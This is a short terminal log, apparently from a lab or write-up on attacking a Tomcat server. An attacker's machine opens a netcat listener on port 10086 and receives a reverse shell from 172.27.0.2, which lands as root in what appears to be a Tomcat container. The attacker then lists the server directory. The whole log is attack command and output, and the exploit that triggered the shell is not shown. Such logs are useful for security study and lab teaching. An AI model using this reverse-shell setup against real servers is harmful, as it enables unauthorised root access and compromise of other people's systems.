 huan@huan-PC:~/Desktop$ nc -lvp 10086
Listening on [0.0.0.0] (family 2, port 10086)
Connection from 172.27.0.2 52640 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@6f8807ad1e4f:/usr/local/tomcat# ls
ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
root@6f8807ad1e4f:/usr/local/tomcat#